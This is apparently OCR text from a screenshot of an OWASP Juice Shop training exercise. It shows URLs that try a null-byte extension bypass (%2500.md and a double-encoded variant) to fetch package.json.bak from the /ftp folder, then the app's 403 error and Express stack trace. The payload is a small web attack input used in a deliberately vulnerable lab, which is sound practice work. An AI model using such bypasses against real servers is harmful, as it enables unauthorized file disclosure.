 Error: Only .md and .pdf fi
localhost:3000/ftp/package.json.bak%2500.md
localhost:3000/ftp/package.json.bak%2500.md
localhost:3000/ftp/package.json.bak%25%30%30.md - Google Search
OWASP Juice Shop (Express ^4.17.1)
403 Error: Only .md and .pdf files are allowed!
at verify (/home/kali/juice-shop_14.0.1/build/routes/fileServer.js:31:18)
at /home/kali/juice-shop_14.0.1/build/routes/fileServer.js:15:13
at Layer.handle [as handle_request] (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:328:13)
at /home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:286:9
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:365:14)
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:376:14)
at Function.process_params (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:421:3)
at next (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:280:10)
at /home/kali/juice-shop_14.0.1/node_modules/serve-index/index.js:145:39
at callback (/home/kali/juice-shop_14.0.1/node_modules/graceful-fs/polyfills.js:306:20)
at FSReqCallback.oncomplete (fs.js:176:5)
Seek
46 0: